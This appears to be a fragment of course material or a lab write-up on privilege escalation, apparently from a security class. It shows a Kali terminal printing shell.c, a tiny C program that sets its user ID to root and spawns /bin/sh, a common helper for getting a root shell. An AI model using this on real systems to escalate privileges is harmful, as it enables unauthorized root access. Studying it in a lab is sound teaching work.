 ┌──(kali㉿kali)-[~/Desktop/INSE 6130/privilege escalation]
└─$ cat shell.c
#include <unistd.h> // For setuid()
#include <stdlib.h> // For system()

int main()
{
        setuid(0);
        system("/bin/sh");
        return 0;
}